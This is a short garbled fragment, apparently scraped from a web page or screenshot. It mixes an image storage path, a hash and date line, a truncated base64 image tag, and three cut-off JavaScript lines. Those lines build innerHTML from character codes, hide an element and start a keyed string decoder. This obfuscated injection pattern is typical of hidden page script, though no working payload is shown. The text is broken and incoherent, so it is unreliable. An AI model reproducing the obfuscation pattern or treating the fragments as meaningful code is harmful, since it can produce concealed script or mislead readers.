
🔗 SHA sum:
e09158663011b7022bde1b2ebc3c37a6
Updated:
2026-01-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va